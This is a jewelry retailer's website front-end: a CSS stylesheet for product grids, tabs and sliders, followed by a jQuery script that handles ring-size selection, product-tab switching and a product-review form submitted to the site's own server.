.TabbedPanelsTabGroup li {position: relative;text-align: left;    padding-left: 10px;float: left;list-style: outside none none;margin-bottom: 15px;width: 24%;}
.TabbedPanelsTabGroup a.toggle {background-color:#162950; color: #fff;    display: block;  padding: 10px;    text-align: left;    transition: all 0.3s ease;    text-decoration: none !important;    width: 100%;    font-size: 16px;}
.TabbedPanelsTabGroup a.toggle i {  float: right;  margin: 5px 0 0;}
.TabbedPanelsTabGroup a.toggle i.fa-minus{display: none;}
.ttip {    width: 86px;    height: 38px;     padding: 14px 5px 0;    background-size: cover;}
.createYourAccount .title > .errorMsg, .newAccountForm .title > .errorMsg {color: #0f6f1e;}
.diamondCertificateList > label {max-width:33%;-webkit-flex-basis:33%;-moz-flex-basis:33%; -ms-flex-preferred-size:33%;    flex-basis:33%;}
.classForDevUse .sub-similar-product {padding:0px 10px;transform:translateY(130%);bottom:35%;width: 100%;}
.classForDevUse:hover .sub-similar-product{transform: translateY(0);opacity: 1;}
.productGridBox {-webkit-transition: all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-o-transition: all .5s ease-in-out 0s;    transition: all .5s ease-in-out 0s;}
button:focus { outline: none;}
.productGridBox .productImage > .sub-similar-product a {background:#162950; color:#fff; border-color:#162950; padding:.375rem .75rem;font-size: 1rem;}
.search_result_grid {     min-height: auto !important;}
#dataResult table {    overflow: hidden;    width: 100%;}
.TabbedPanelsTabGroup .inner {    display: none;    float: left;    overflow: hidden;    width: 100%;}

	#TabbedPanels1 .TabbedPanelsTab1{ 
text-align: center;
	}
	
	
@media only screen and (max-width:768px)
{
	.TabbedPanelsTabGroup li { 
    width: 100%;
}


.denver-jewelers-page .scheduleAppointment .appointment-content { width:220px; height:220px;}
.denver-jewelers-page p {    padding: 0 20px; text-align:center;}
.denver-jewelers-page .scheduleAppointment h4 { text-align:center;}
nav .nav-dropdown ul li:first-child > a {     width: 100%;    float: left;    padding: 3px 0 3px 10px;}
#dataResult table {     display: block; overflow: auto;}
}


@media only screen and (min-width:768px) and (max-width:1100px)
{
#dataResult table {     display: block; overflow: auto;}

}





@media only screen  and (max-width:1400px)
{
.section-featureBanner .contentWrapper {
  padding: 20px 40px;
}




}








   @media only screen and (max-width: 1200px) {
  .section-featureBanner .contentWrapper {
    padding: 20px 0;
  }
}





.instagramListing { margin: 0 -1px; padding: 0;}
.instagramListing li {width: 20%;  padding: 0 1px; list-style: none; height: 380px;}
.instagramListing li img {width: 100%; height: 100%;  object-fit: cover;}
@media(max-width:1400px){  .instagramListing li {height: 330px;}}
@media(max-width:980px){  .instagramListing li {height: 250px;}}
@media(max-width:766px){  .instagramListing li {height: 200px;}}
@media(max-width:486px){  .instagramListing li {height: 100px;}}


.slider .itemContent {
  position: absolute;
  width: 100%;
  left: 12%;
  top: 50%;
  transform: translateY(-50%);
}



.slider .itemContent  h3 {
  font-size: 36px;
  margin: 0 0 11px;
}


.slider .itemContent  h4  {
  font-size: 18px;
  margin: 0 0 14px;
  font-weight: 600;
}


.slider .itemContent p {
  font-size: 16px;
  max-width: 560px;
  line-height: 26px;
  margin: 1px 0 20px;
  display: inline-block;
  width: 100%;
}



.slider .itemContent .buttonSliders a{
  background: #fff;
  border: 1px solid #fff;
  color: #000;
  padding: 9px 20px 11px;
  font-size: 16px;
  letter-spacing: 1px;
  margin: 10px 0 0;
  display: inline-block;
  border-radius: 0 !important;
}


.slider .itemContent .buttonSliders a:hover{
  background: #000;
  border: 1px solid #000;
  color: #fff;   
}



@media only screen and (max-width:767px)
{
.slider .itemContent {   
  left: 0;     
  padding: 0 20px;
}
.slider .itemContent h3 {
  font-size: 26px;
}

.slider .itemContent h4 {
  font-size: 16px;    
}

.slider .itemContent p {
  font-size: 14px;
  max-width: 100%;
  line-height: 21px;
  margin: 1px 0 20px;
  display: inline-block;
  width: 100%;
}



}

--- FILE ---
content_type: application/javascript
request_url: https://www.kingfursandfinejewelry.com/js/prod_detail.js
body_size: 1619
content:
function addSize(Size){
    document.wishList.ringSize.value = Size;
    document.form.ringSize.value = Size;
    if(Size == '3.5'){
        Size = "35";
    }
    if(Size == '4.5'){
        Size = "45";
    }
    if(Size == '5.5'){
        Size = "55";
    }
    if(Size == '6.5'){
        Size = "65";
    }
    if(Size == '7.5'){
        Size = "75";
    }
    if(Size == '8.5'){
        Size = "85";
    }
    if(Size == '9.5'){
        Size = "95";
    }	
    if(Size == '10.5'){
        Size = "105";
    }
    if(Size == '11.5'){ 
        Size = "1105";
    }			

    if(Size == "min"){
        jQuery("#"+Size).addClass("slectedSize");
        jQuery("#3").removeClass("slectedSize");
        jQuery("#35").removeClass("slectedSize");
        jQuery("#4").removeClass("slectedSize");
        jQuery("#45").removeClass("slectedSize");
        jQuery("#5").removeClass("slectedSize");
        jQuery("#55").removeClass("slectedSize");
        jQuery("#5").removeClass("slectedSize");
        jQuery("#6").removeClass("slectedSize");
        jQuery("#65").removeClass("slectedSize");
        jQuery("#7").removeClass("slectedSize");
        jQuery("#75").removeClass("slectedSize");
        jQuery("#8").removeClass("slectedSize");
        jQuery("#85").removeClass("slectedSize");
        jQuery("#9").removeClass("slectedSize");
        jQuery("#95").removeClass("slectedSize");
        jQuery("#10").removeClass("slectedSize");
        jQuery("#105").removeClass("slectedSize");
        jQuery("#11").removeClass("slectedSize");
        jQuery("#1105").removeClass("slectedSize");
        jQuery("#12").removeClass("slectedSize");
        jQuery("#max").removeClass("slectedSize");
    }
    if(Size == "3"){
        jQuery("#"+Size).addClass("slectedSize");
        jQuery("#min").removeClass("slectedSize");
        jQuery("#35").removeClass("slectedSize");
        jQuery("#4").removeClass("slectedSize");
        jQuery("#45").removeClass("slectedSize");
        jQuery("#5").removeClass("slectedSize");
        jQuery("#55").removeClass("slectedSize");
        jQuery("#5").removeClass("slectedSize");
        jQuery("#6").removeClass("slectedSize");
        jQuery("#65").removeClass("slectedSize");
        jQuery("#7").removeClass("slectedSize");
        jQuery("#75").removeClass("slectedSize");
        jQuery("#8").removeClass("slectedSize");
        jQuery("#85").removeClass("slectedSize");
        jQuery("#9").removeClass("slectedSize");
        jQuery("#95").removeClass("slectedSize");
        jQuery("#10").removeClass("slectedSize");
        jQuery("#105").removeClass("slectedSize");
        jQuery("#11").removeClass("slectedSize");
        jQuery("#1105").removeClass("slectedSize");
        jQuery("#12").removeClass("slectedSize");
        jQuery("#max").removeClass("slectedSize");
    }
    if(Size == "35"){
        jQuery("#"+Size).addClass("slectedSize");
        jQuery("#min").removeClass("slectedSize");
        jQuery("#3").removeClass("slectedSize");
        jQuery("#4").removeClass("slectedSize");
        jQuery("#45").removeClass("slectedSize");
        jQuery("#5").removeClass("slectedSize");
        jQuery("#55").removeClass("slectedSize");
        jQuery("#6").removeClass("slectedSize");
        jQuery("#5").removeClass("slectedSize");
        jQuery("#65").removeClass("slectedSize");
        jQuery("#7").removeClass("slectedSize");
        jQuery("#75").removeClass("slectedSize");
        jQuery("#8").removeClass("slectedSize");
        jQuery("#85").removeClass("slectedSize");
        jQuery("#9").removeClass("slectedSize");
        jQuery("#95").removeClass("slectedSize");
        jQuery("#10").removeClass("slectedSize");
        jQuery("#105").removeClass("slectedSize");
        jQuery("#11").removeClass("slectedSize");
        jQuery("#1105").removeClass("slectedSize");
        jQuery("#12").removeClass("slectedSize");				
        jQuery("#max").removeClass("slectedSize");
    }
    if(Size == "4"){
        jQuery("#"+Size).addClass("slectedSize");
        jQuery("#min").removeClass("slectedSize");
        jQuery("#3").removeClass("slectedSize");
        jQuery("#35").removeClass("slectedSize");
        jQuery("#45").removeClass("slectedSize");
        jQuery("#5").removeClass("slectedSize");
        jQuery("#55").removeClass("slectedSize");
        jQuery("#6").removeClass("slectedSize");
        jQuery("#5").removeClass("slectedSize");
        jQuery("#65").removeClass("slectedSize");
        jQuery("#7").removeClass("slectedSize");
        jQuery("#75").removeClass("slectedSize");
        jQuery("#8").removeClass("slectedSize");
        jQuery("#85").removeClass("slectedSize");
        jQuery("#9").removeClass("slectedSize");
        jQuery("#95").removeClass("slectedSize");
        jQuery("#10").removeClass("slectedSize");
        jQuery("#105").removeClass("slectedSize");
        jQuery("#11").removeClass("slectedSize");
        jQuery("#1105").removeClass("slectedSize");
        jQuery("#12").removeClass("slectedSize");				
        jQuery("#max").removeClass("slectedSize");
    }
    if(Size == "45"){
        jQuery("#"+Size).addClass("slectedSize");
        jQuery("#min").removeClass("slectedSize");
        jQuery("#3").removeClass("slectedSize");
        jQuery("#4").removeClass("slectedSize");
        jQuery("#35").removeClass("slectedSize");
        jQuery("#5").removeClass("slectedSize");
        jQuery("#55").removeClass("slectedSize");
        jQuery("#6").removeClass("slectedSize");
        jQuery("#5").removeClass("slectedSize");
        jQuery("#65").removeClass("slectedSize");
        jQuery("#7").removeClass("slectedSize");
        jQuery("#75").removeClass("slectedSize");
        jQuery("#8").removeClass("slectedSize");
        jQuery("#85").removeClass("slectedSize");
        jQuery("#9").removeClass("slectedSize");
        jQuery("#95").removeClass("slectedSize");
        jQuery("#10").removeClass("slectedSize");
        jQuery("#105").removeClass("slectedSize");
        jQuery("#11").removeClass("slectedSize");
        jQuery("#1105").removeClass("slectedSize");
        jQuery("#12").removeClass("slectedSize");				
        jQuery("#max").removeClass("slectedSize");
    }
    if(Size == "5"){
        jQuery("#"+Size).addClass("slectedSize");
        jQuery("#min").removeClass("slectedSize");
        jQuery("#3").removeClass("slectedSize");
        jQuery("#4").removeClass("slectedSize");
        jQuery("#35").removeClass("slectedSize");
        jQuery("#45").removeClass("slectedSize");
        jQuery("#55").removeClass("slectedSize");
        jQuery("#6").removeClass("slectedSize");
        jQuery("#65").removeClass("slectedSize");
        jQuery("#7").removeClass("slectedSize");
        jQuery("#75").removeClass("slectedSize");
        jQuery("#8").removeClass("slectedSize");
        jQuery("#85").removeClass("slectedSize");
        jQuery("#9").removeClass("slectedSize");
        jQuery("#95").removeClass("slectedSize");
        jQuery("#10").removeClass("slectedSize");
        jQuery("#105").removeClass("slectedSize");
        jQuery("#11").removeClass("slectedSize");
        jQuery("#1105").removeClass("slectedSize");
        jQuery("#12").removeClass("slectedSize");				
        jQuery("#max").removeClass("slectedSize");
    }
    if(Size == "55"){
        jQuery("#"+Size).addClass("slectedSize");
        jQuery("#min").removeClass("slectedSize");
        jQuery("#3").removeClass("slectedSize");
        jQuery("#4").removeClass("slectedSize");
        jQuery("#35").removeClass("slectedSize");
        jQuery("#5").removeClass("slectedSize");
        jQuery("#45").removeClass("slectedSize");
        jQuery("#5").removeClass("slectedSize");
        jQuery("#6").removeClass("slectedSize");
        jQuery("#65").removeClass("slectedSize");
        jQuery("#7").removeClass("slectedSize");
        jQuery("#75").removeClass("slectedSize");
        jQuery("#8").removeClass("slectedSize");
        jQuery("#85").removeClass("slectedSize");
        jQuery("#9").removeClass("slectedSize");
        jQuery("#95").removeClass("slectedSize");
        jQuery("#10").removeClass("slectedSize");
        jQuery("#105").removeClass("slectedSize");
        jQuery("#11").removeClass("slectedSize");
        jQuery("#1105").removeClass("slectedSize");
        jQuery("#12").removeClass("slectedSize");				
        jQuery("#max").removeClass("slectedSize");
    }
    if(Size == "6"){
        jQuery("#"+Size).addClass("slectedSize");
        jQuery("#min").removeClass("slectedSize");
        jQuery("#3").removeClass("slectedSize");
        jQuery("#4").removeClass("slectedSize");
        jQuery("#45").removeClass("slectedSize");
        jQuery("#5").removeClass("slectedSize");
        jQuery("#55").removeClass("slectedSize");
        jQuery("#5").removeClass("slectedSize");
        jQuery("#65").removeClass("slectedSize");
        jQuery("#35").removeClass("slectedSize");
        jQuery("#7").removeClass("slectedSize");
        jQuery("#75").removeClass("slectedSize");
        jQuery("#8").removeClass("slectedSize");
        jQuery("#85").removeClass("slectedSize");
        jQuery("#9").removeClass("slectedSize");
        jQuery("#95").removeClass("slectedSize");
        jQuery("#10").removeClass("slectedSize");
        jQuery("#105").removeClass("slectedSize");
        jQuery("#11").removeClass("slectedSize");
        jQuery("#1105").removeClass("slectedSize");
        jQuery("#12").removeClass("slectedSize");				
        jQuery("#max").removeClass("slectedSize");
    }
    if(Size == "65"){
        jQuery("#"+Size).addClass("slectedSize");
        jQuery("#min").removeClass("slectedSize");
        jQuery("#3").removeClass("slectedSize");
        jQuery("#4").removeClass("slectedSize");
        jQuery("#45").removeClass("slectedSize");
        jQuery("#5").removeClass("slectedSize");
        jQuery("#55").removeClass("slectedSize");
        jQuery("#5").removeClass("slectedSize");
        jQuery("#6").removeClass("slectedSize");
        jQuery("#35").removeClass("slectedSize");
        jQuery("#7").removeClass("slectedSize");
        jQuery("#75").removeClass("slectedSize");
        jQuery("#8").removeClass("slectedSize");
        jQuery("#85").removeClass("slectedSize");
        jQuery("#9").removeClass("slectedSize");
        jQuery("#95").removeClass("slectedSize");
        jQuery("#10").removeClass("slectedSize");
        jQuery("#105").removeClass("slectedSize");
        jQuery("#11").removeClass("slectedSize");
        jQuery("#1105").removeClass("slectedSize");
        jQuery("#12").removeClass("slectedSize");				
        jQuery("#max").removeClass("slectedSize");
    }
    if(Size == "7"){
        jQuery("#"+Size).addClass("slectedSize");
        jQuery("#min").removeClass("slectedSize");
        jQuery("#3").removeClass("slectedSize");
        jQuery("#4").removeClass("slectedSize");
        jQuery("#45").removeClass("slectedSize");
        jQuery("#5").removeClass("slectedSize");
        jQuery("#55").removeClass("slectedSize");
        jQuery("#5").removeClass("slectedSize");
        jQuery("#65").removeClass("slectedSize");
        jQuery("#35").removeClass("slectedSize");
        jQuery("#6").removeClass("slectedSize");
        jQuery("#75").removeClass("slectedSize");
        jQuery("#8").removeClass("slectedSize");
        jQuery("#85").removeClass("slectedSize");
        jQuery("#9").removeClass("slectedSize");
        jQuery("#95").removeClass("slectedSize");
        jQuery("#10").removeClass("slectedSize");
        jQuery("#105").removeClass("slectedSize");
        jQuery("#11").removeClass("slectedSize");
        jQuery("#1105").removeClass("slectedSize");
        jQuery("#12").removeClass("slectedSize");				
        jQuery("#max").removeClass("slectedSize");
    }
    if(Size == "75"){
        jQuery("#"+Size).addClass("slectedSize");
        jQuery("#min").removeClass("slectedSize");
        jQuery("#3").removeClass("slectedSize");
        jQuery("#4").removeClass("slectedSize");
        jQuery("#45").removeClass("slectedSize");
        jQuery("#5").removeClass("slectedSize");
        jQuery("#55").removeClass("slectedSize");
        jQuery("#5").removeClass("slectedSize");
        jQuery("#65").removeClass("slectedSize");
        jQuery("#35").removeClass("slectedSize");
        jQuery("#7").removeClass("slectedSize");
        jQuery("#6").removeClass("slectedSize");
        jQuery("#8").removeClass("slectedSize");
        jQuery("#85").removeClass("slectedSize");
        jQuery("#9").removeClass("slectedSize");
        jQuery("#95").removeClass("slectedSize");
        jQuery("#10").removeClass("slectedSize");
        jQuery("#105").removeClass("slectedSize");
        jQuery("#11").removeClass("slectedSize");
        jQuery("#1105").removeClass("slectedSize");
        jQuery("#12").removeClass("slectedSize");				
        jQuery("#max").removeClass("slectedSize");
    }
    if(Size == "8"){
        jQuery("#"+Size).addClass("slectedSize");
        jQuery("#min").removeClass("slectedSize");
        jQuery("#3").removeClass("slectedSize");
        jQuery("#4").removeClass("slectedSize");
        jQuery("#45").removeClass("slectedSize");
        jQuery("#5").removeClass("slectedSize");
        jQuery("#55").removeClass("slectedSize");
        jQuery("#5").removeClass("slectedSize");
        jQuery("#65").removeClass("slectedSize");
        jQuery("#35").removeClass("slectedSize");
        jQuery("#7").removeClass("slectedSize");
        jQuery("#75").removeClass("slectedSize");
        jQuery("#6").removeClass("slectedSize");
        jQuery("#85").removeClass("slectedSize");
        jQuery("#9").removeClass("slectedSize");
        jQuery("#95").removeClass("slectedSize");
        jQuery("#10").removeClass("slectedSize");
        jQuery("#105").removeClass("slectedSize");
        jQuery("#11").removeClass("slectedSize");
        jQuery("#1105").removeClass("slectedSize");
        jQuery("#12").removeClass("slectedSize");				
        jQuery("#max").removeClass("slectedSize");
    }	
    if(Size == "85"){
        jQuery("#"+Size).addClass("slectedSize");
        jQuery("#min").removeClass("slectedSize");
        jQuery("#3").removeClass("slectedSize");
        jQuery("#4").removeClass("slectedSize");
        jQuery("#45").removeClass("slectedSize");
        jQuery("#5").removeClass("slectedSize");
        jQuery("#55").removeClass("slectedSize");
        jQuery("#5").removeClass("slectedSize");
        jQuery("#65").removeClass("slectedSize");
        jQuery("#35").removeClass("slectedSize");
        jQuery("#7").removeClass("slectedSize");
        jQuery("#75").removeClass("slectedSize");
        jQuery("#8").removeClass("slectedSize");
        jQuery("#6").removeClass("slectedSize");
        jQuery("#9").removeClass("slectedSize");
        jQuery("#95").removeClass("slectedSize");
        jQuery("#10").removeClass("slectedSize");
        jQuery("#105").removeClass("slectedSize");
        jQuery("#11").removeClass("slectedSize");
        jQuery("#1105").removeClass("slectedSize");
        jQuery("#12").removeClass("slectedSize");				
        jQuery("#max").removeClass("slectedSize");
    }
    if(Size == "9"){
        jQuery("#"+Size).addClass("slectedSize");
        jQuery("#min").removeClass("slectedSize");
        jQuery("#3").removeClass("slectedSize");
        jQuery("#4").removeClass("slectedSize");
        jQuery("#45").removeClass("slectedSize");
        jQuery("#5").removeClass("slectedSize");
        jQuery("#55").removeClass("slectedSize");
        jQuery("#5").removeClass("slectedSize");
        jQuery("#65").removeClass("slectedSize");
        jQuery("#35").removeClass("slectedSize");
        jQuery("#7").removeClass("slectedSize");
        jQuery("#75").removeClass("slectedSize");
        jQuery("#8").removeClass("slectedSize");
        jQuery("#85").removeClass("slectedSize");
        jQuery("#6").removeClass("slectedSize");
        jQuery("#95").removeClass("slectedSize");
        jQuery("#10").removeClass("slectedSize");
        jQuery("#105").removeClass("slectedSize");
        jQuery("#11").removeClass("slectedSize");
        jQuery("#1105").removeClass("slectedSize");
        jQuery("#12").removeClass("slectedSize");				
        jQuery("#max").removeClass("slectedSize");
    }	
    if(Size == "95"){
        jQuery("#"+Size).addClass("slectedSize");
        jQuery("#min").removeClass("slectedSize");
        jQuery("#3").removeClass("slectedSize");
        jQuery("#4").removeClass("slectedSize");
        jQuery("#45").removeClass("slectedSize");
        jQuery("#5").removeClass("slectedSize");
        jQuery("#55").removeClass("slectedSize");
        jQuery("#5").removeClass("slectedSize");
        jQuery("#65").removeClass("slectedSize");
        jQuery("#35").removeClass("slectedSize");
        jQuery("#7").removeClass("slectedSize");
        jQuery("#75").removeClass("slectedSize");
        jQuery("#8").removeClass("slectedSize");
        jQuery("#85").removeClass("slectedSize");
        jQuery("#6").removeClass("slectedSize");
        jQuery("#9").removeClass("slectedSize");
        jQuery("#10").removeClass("slectedSize");
        jQuery("#105").removeClass("slectedSize");
        jQuery("#11").removeClass("slectedSize");
        jQuery("#1105").removeClass("slectedSize");
        jQuery("#12").removeClass("slectedSize");				
        jQuery("#max").removeClass("slectedSize");
    }
    if(Size == "10"){
        jQuery("#"+Size).addClass("slectedSize");
        jQuery("#min").removeClass("slectedSize");
        jQuery("#3").removeClass("slectedSize");
        jQuery("#4").removeClass("slectedSize");
        jQuery("#45").removeClass("slectedSize");
        jQuery("#5").removeClass("slectedSize");
        jQuery("#55").removeClass("slectedSize");
        jQuery("#5").removeClass("slectedSize");
        jQuery("#65").removeClass("slectedSize");
        jQuery("#35").removeClass("slectedSize");
        jQuery("#7").removeClass("slectedSize");
        jQuery("#75").removeClass("slectedSize");
        jQuery("#8").removeClass("slectedSize");
        jQuery("#85").removeClass("slectedSize");
        jQuery("#6").removeClass("slectedSize");
        jQuery("#95").removeClass("slectedSize");
        jQuery("#9").removeClass("slectedSize");
        jQuery("#105").removeClass("slectedSize");
        jQuery("#11").removeClass("slectedSize");
        jQuery("#1105").removeClass("slectedSize");
        jQuery("#12").removeClass("slectedSize");				
        jQuery("#max").removeClass("slectedSize");
    }	
    if(Size == "105"){
        jQuery("#"+Size).addClass("slectedSize");
        jQuery("#min").removeClass("slectedSize");
        jQuery("#3").removeClass("slectedSize");
        jQuery("#4").removeClass("slectedSize");
        jQuery("#45").removeClass("slectedSize");
        jQuery("#5").removeClass("slectedSize");
        jQuery("#55").removeClass("slectedSize");
        jQuery("#5").removeClass("slectedSize");
        jQuery("#65").removeClass("slectedSize");
        jQuery("#35").removeClass("slectedSize");
        jQuery("#7").removeClass("slectedSize");
        jQuery("#75").removeClass("slectedSize");
        jQuery("#8").removeClass("slectedSize");
        jQuery("#85").removeClass("slectedSize");
        jQuery("#6").removeClass("slectedSize");
        jQuery("#95").removeClass("slectedSize");
        jQuery("#10").removeClass("slectedSize");
        jQuery("#9").removeClass("slectedSize");
        jQuery("#11").removeClass("slectedSize");
        jQuery("#1105").removeClass("slectedSize");
        jQuery("#12").removeClass("slectedSize");				
        jQuery("#max").removeClass("slectedSize");
    }
    if(Size == "11"){
        jQuery("#"+Size).addClass("slectedSize");
        jQuery("#min").removeClass("slectedSize");
        jQuery("#3").removeClass("slectedSize");
        jQuery("#4").removeClass("slectedSize");
        jQuery("#45").removeClass("slectedSize");
        jQuery("#5").removeClass("slectedSize");
        jQuery("#55").removeClass("slectedSize");
        jQuery("#5").removeClass("slectedSize");
        jQuery("#65").removeClass("slectedSize");
        jQuery("#35").removeClass("slectedSize");
        jQuery("#7").removeClass("slectedSize");
        jQuery("#75").removeClass("slectedSize");
        jQuery("#8").removeClass("slectedSize");
        jQuery("#85").removeClass("slectedSize");
        jQuery("#6").removeClass("slectedSize");
        jQuery("#95").removeClass("slectedSize");
        jQuery("#10").removeClass("slectedSize");
        jQuery("#9").removeClass("slectedSize");
        jQuery("#105").removeClass("slectedSize");
        jQuery("#1105").removeClass("slectedSize");
        jQuery("#12").removeClass("slectedSize");				
        jQuery("#max").removeClass("slectedSize");
    }
    if(Size == "1105"){
        jQuery("#"+Size).addClass("slectedSize");
        jQuery("#min").removeClass("slectedSize");
        jQuery("#3").removeClass("slectedSize");
        jQuery("#4").removeClass("slectedSize");
        jQuery("#45").removeClass("slectedSize");
        jQuery("#5").removeClass("slectedSize");
        jQuery("#55").removeClass("slectedSize");
        jQuery("#5").removeClass("slectedSize");
        jQuery("#65").removeClass("slectedSize");
        jQuery("#35").removeClass("slectedSize");
        jQuery("#7").removeClass("slectedSize");
        jQuery("#75").removeClass("slectedSize");
        jQuery("#8").removeClass("slectedSize");
        jQuery("#85").removeClass("slectedSize");
        jQuery("#6").removeClass("slectedSize");
        jQuery("#95").removeClass("slectedSize");
        jQuery("#10").removeClass("slectedSize");
        jQuery("#9").removeClass("slectedSize");
        jQuery("#105").removeClass("slectedSize");
        jQuery("#11").removeClass("slectedSize");
        jQuery("#12").removeClass("slectedSize");				
        jQuery("#max").removeClass("slectedSize");
    }
    if(Size == "12"){
        jQuery("#"+Size).addClass("slectedSize");
        jQuery("#min").removeClass("slectedSize");
        jQuery("#3").removeClass("slectedSize");
        jQuery("#4").removeClass("slectedSize");
        jQuery("#45").removeClass("slectedSize");
        jQuery("#5").removeClass("slectedSize");
        jQuery("#55").removeClass("slectedSize");
        jQuery("#5").removeClass("slectedSize");
        jQuery("#65").removeClass("slectedSize");
        jQuery("#35").removeClass("slectedSize");
        jQuery("#7").removeClass("slectedSize");
        jQuery("#75").removeClass("slectedSize");
        jQuery("#8").removeClass("slectedSize");
        jQuery("#85").removeClass("slectedSize");
        jQuery("#6").removeClass("slectedSize");
        jQuery("#95").removeClass("slectedSize");
        jQuery("#10").removeClass("slectedSize");
        jQuery("#9").removeClass("slectedSize");
        jQuery("#105").removeClass("slectedSize");
        jQuery("#11").removeClass("slectedSize");
        jQuery("#1105").removeClass("slectedSize");				
        jQuery("#max").removeClass("slectedSize");
    }			
    if(Size == "max"){
        jQuery("#"+Size).addClass("slectedSize");
        jQuery("#min").removeClass("slectedSize");
        jQuery("#3").removeClass("slectedSize");
        jQuery("#4").removeClass("slectedSize");
        jQuery("#45").removeClass("slectedSize");
        jQuery("#5").removeClass("slectedSize");
        jQuery("#55").removeClass("slectedSize");
        jQuery("#5").removeClass("slectedSize");
        jQuery("#65").removeClass("slectedSize");
        jQuery("#35").removeClass("slectedSize");
        jQuery("#7").removeClass("slectedSize");
        jQuery("#75").removeClass("slectedSize");
        jQuery("#8").removeClass("slectedSize");
        jQuery("#85").removeClass("slectedSize");
        jQuery("#9").removeClass("slectedSize");
        jQuery("#95").removeClass("slectedSize");
        jQuery("#10").removeClass("slectedSize");
        jQuery("#105").removeClass("slectedSize");
        jQuery("#11").removeClass("slectedSize");
        jQuery("#1105").removeClass("slectedSize");
        jQuery("#12").removeClass("slectedSize");				
        jQuery("#6").removeClass("slectedSize");
    }																																									


}

function showSubmenu(id){
    ratingValue(0);

    $('#review_name_err').hide();
    $('#review_email_err').hide();
    $('#review_text_err').hide();

    if(id == 's1'){
        $('#s1').css('display','block')
        $('#s2').css('display','none')
        $('#s3').css('display','none')
        $('#s4').css('display','none')
        $('#ac1').removeClass('tabGradient');
        $('#ac2').removeClass('tabGradientSelected');
        $('#ac3').removeClass('tabGradientSelected');            
        $('#ac1').addClass('tabGradientSelected');
        $('#ac2').addClass('tabGradient');
        $('#ac3').addClass('tabGradient');
    }
    if(id == 's2'){
        $('#s1').css('display','none')
        $('#s2').css('display','block')
        $('#s3').css('display','none')
        $('#s4').css('display','none')
        $('#ac2').removeClass('tabGradient');
        $('#ac1').removeClass('tabGradientSelected');
        $('#ac3').removeClass('tabGradientSelected');
        $('#ac2').addClass('tabGradientSelected');
        $('#ac1').addClass('tabGradient');
        $('#ac3').addClass('tabGradient');            
    }
    if(id == 's3'){
        $('#s1').css('display','none')
        $('#s2').css('display','none')
        $('#s3').css('display','block')
        $('#s4').css('display','none')
        $('#ac3').removeClass('tabGradient');
        $('#ac1').removeClass('tabGradientSelected');
        $('#ac2').removeClass('tabGradientSelected');            
        $('#ac3').addClass('tabGradientSelected');
        $('#ac1').addClass('tabGradient');
        $('#ac2').addClass('tabGradient');            
    }
    $("#success_msg").hide();
    document.getElementById('review_name').value = ''
    document.getElementById('review_email').value = ''
    document.getElementById('review_text').value = ''
    document.getElementById('rating').value = '';
    $('#review').show();

}

function openReviewBox(){
    $("#success_msg").hide();
    document.getElementById('review_name').value = ''
    document.getElementById('review_email').value = ''
    document.getElementById('review_text').value = ''
    document.getElementById('rating').value = '';
    $('#review').toggle();
}

function isEmail(aStr)
{
    var reEmail=/^[0-9a-zA-Z_\.-]+\@[0-9a-zA-Z_\.-]+\.[0-9a-zA-Z_\.-]+$/;
    if(!reEmail.test(aStr))
    {
        return false;
    }
    return true;
}/*End of isEmail function*/	


function addReview(){
    $('#review_rate_err').hide();
     $('#rating_err').hide();
    $('#review_name_err').hide();
    $('#review_email_err').hide();
    $('#review_text_err').hide();
    
    if(document.getElementById('rating').value == ''){
        //$('#review_name').focus();
        $('#rating_err').show();
        return false;
    }
	
    else if(document.getElementById('review_name').value == ''){
        $('#review_name').focus();
        $('#review_name_err').show();
        return false;
    }else if(!isEmail(document.getElementById('review_email').value)){
        $('#review_email').focus();
        $('#review_email_err').show();
        return false;
    }else if(document.getElementById('review_text').value == ''){
        $('#review_text').focus();
        $('#review_text_err').show();
        return false;
    }
    else if ($("#g-recaptcha-response").val() == '' ) {
        $('#captcha_err').show();  
         return false; 
    } 
    else{
        $("#review").hide();
        $("#loading_img").show();
		
        var ProductID = document.getElementById('ProductID').value;
        var review_name = document.getElementById('review_name').value;
        var review_email = document.getElementById('review_email').value;
        var review_text = document.getElementById('review_text').value;
        var rating = document.getElementById('rating').value;
        var reviewFor = document.getElementById('reviewFor').value;
		
        var dataString = 'ProductID='+ ProductID+'&review_name='+ review_name+'&review_email='+ review_email+'&review_text='+ review_text+'&rating='+ rating+'&reviewFor='+ reviewFor+ '&g_recaptcha_response='+ grecaptcha.getResponse(); 	
		//alert(dataString); return false;	
		
        $.ajax({
            type: "GET",
            url: site_path+"add_review_ajax.php",
            data: dataString,
            cache: false,
            success: function(html){
                if(html == 1){
                    $("#loading_img").hide();
                    $("#success_msg").show();
                    ratingValue('0');
                    return false;
                } else{
                    $("#loading_img").hide();
                    $("#err_msg").show();
                    return false;
                }	

            }
        });		
    }
}

function ratingValue(val){
    if(val == '0'){
        $('#current-rating').css("width","0");
    }
    if(val == '1'){
        $('#current-rating').css("width","15");
    }
    if(val == '2'){
        $('#current-rating').css("width","30");
    }	
    if(val == '3'){
        $('#current-rating').css("width","45");
    }
    if(val == '4'){
        $('#current-rating').css("width","60");
    }	
    if(val == '5'){
        $('#current-rating').css("width","75");
    }						
    document.getElementById('rating').value=val;
}

/*jQuery(document).ready(function(dJ) {
    var i = $(".preview_box").height(); //920
    var j = $(".detail_box").height(); //120
    var k = $(".rating_box").height(); //400
    var dd = Math.max(i,j,k)+20;

    $('.preview_box').css("height", dd);
    $('.detail_box').css("height", dd);
    $('.rating_box').css("height", dd);

});*/	

/*jQuery(document).ready(function() {
    // Initialise the first and second carousel by class selector.
    // Note that they use both the same configuration options (none in this case).
    jQuery('.first-and-second-carousel').jcarousel();

    // If you want to use a caoursel with different configuration options,
    // you have to initialise it seperately.
    // We do it by an id selector here.
    jQuery('#third-carousel').jcarousel({
        vertical: true
    });
});*/ 

jQuery(document).bind('afterReveal.facebox', function() {

    var windowHeight = $(window).height();
    var faceboxHeight = $('#facebox').height();

    if(faceboxHeight < windowHeight) {
        $('#facebox').css('top', (Math.floor((windowHeight - faceboxHeight) / 2) + $(window).scrollTop()) );
    }

});